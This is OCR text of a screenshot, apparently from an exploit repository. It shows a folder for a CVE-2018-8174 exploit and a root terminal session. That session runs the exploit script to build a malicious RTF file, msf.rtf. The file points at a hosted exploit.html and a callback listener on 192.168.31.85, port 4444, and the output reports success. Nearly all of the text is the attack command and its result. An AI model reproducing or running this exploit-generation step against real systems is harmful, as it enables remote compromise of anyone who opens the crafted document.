 主文件夹 CVE-2018-8174_EXP
最近使用的
Home
桌面
视频
图片
文档
下载
CVE-2018-
8174.py
exploit.html
W
RTF
msf.rtf
README.
md
root@hamal: ~/CVE-2018-8174_EXP
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@hamal:~/CVE-2018-8174_EXP# python CVE-2018-8174.py -u http://192.168.
31.85/exploit.html -o msf.rtf -i 192.168.31.85 -p 4444
UNICODE_URL len 130 , need to pad ...
Generated msf.rtf successfully
!!! Completed !!!
root@hamal:~/CVE-2018-8174_EXP#